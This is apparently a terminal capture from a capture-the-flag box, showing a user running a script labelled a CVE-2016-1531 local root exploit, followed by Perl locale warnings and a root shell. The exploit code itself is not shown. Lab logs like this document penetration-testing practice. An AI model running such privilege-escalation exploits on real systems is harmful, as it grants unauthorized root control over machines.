 paul@pluck:/tmp$ ./privesc.sh
[ CVE-2016-1531 local root exploit
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
        LANGUAGE = "en_ZA:en",
        LC_ALL = (unset),
        LC_TIME = "es_ES.UTF-8",
        LC_MONETARY = "es_ES.UTF-8",
        LC_ADDRESS = "es_ES.UTF-8",
        LC_TELEPHONE = "es_ES.UTF-8",
        LC_NAME = "es_ES.UTF-8",
        LC_MEASUREMENT = "es_ES.UTF-8",
        LC_IDENTIFICATION = "es_ES.UTF-8",
        LC_NUMERIC = "es_ES.UTF-8",
        LC_PAPER = "es_ES.UTF-8",
        LANG = "en_ZA.UTF-8"
    are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_ZA.UTF-8").
# whoami
root
#